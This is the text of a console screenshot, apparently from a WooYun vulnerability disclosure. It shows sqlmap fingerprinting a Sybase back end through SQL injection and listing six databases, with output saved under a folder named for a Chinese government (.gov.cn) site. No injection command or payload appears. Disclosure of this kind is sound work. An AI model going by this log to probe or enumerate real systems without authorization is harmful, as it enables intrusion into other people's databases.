 管理员: C:\Windows\system32\cmd.exe
[17:59:04] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:59:04] [INFO] testing SQLite
[17:59:04] [WARNING] the back-end DBMS is not SQLite
[17:59:04] [INFO] testing Microsoft Access
[17:59:05] [WARNING] the back-end DBMS is not Microsoft Access
[17:59:05] [INFO] testing Firebird
[17:59:05] [WARNING] the back-end DBMS is not Firebird
[17:59:05] [INFO] testing SAP MaxDB
[17:59:05] [WARNING] the back-end DBMS is not SAP MaxDB
[17:59:05] [INFO] testing Sybase
[17:59:06] [INFO] confirming Sybase
[17:59:06] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:59:06] [INFO] fetching database names
[17:59:06] [INFO] retrieved: 6
[17:59:06] [INFO] fetching number of distinct values for column 'MtOW.name'
[17:59:07] [INFO] retrieved: 6
[17:59:07] [INFO] using column 'MtOW.name' as a pivot for retrieving row data
[17:59:07] [INFO] retrieved: master
[17:59:07] [INFO] retrieved: model
[17:59:07] [INFO] retrieved: sfpt
[17:59:08] [INFO] retrieved: sybsystemdb
[17:59:08] [INFO] retrieved: sybsystemprocs
[17:59:08] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:59:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[17:59:08] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.qionghaifayuan.gov.cn'
www.wooyun.org